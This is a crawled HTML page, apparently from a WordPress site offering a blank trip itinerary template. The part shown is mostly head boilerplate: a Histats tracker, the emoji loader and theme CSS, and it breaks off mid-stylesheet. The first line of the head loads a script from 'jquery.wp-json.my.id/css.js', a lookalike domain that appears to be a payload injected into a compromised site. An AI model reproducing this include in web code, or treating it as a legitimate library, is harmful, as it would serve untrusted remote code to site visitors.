

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/blank-trip-itinerary-template/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template/
body_size: 12342
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free Itinerary Templates | Smartsheet with Blank Trip Itinerary Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 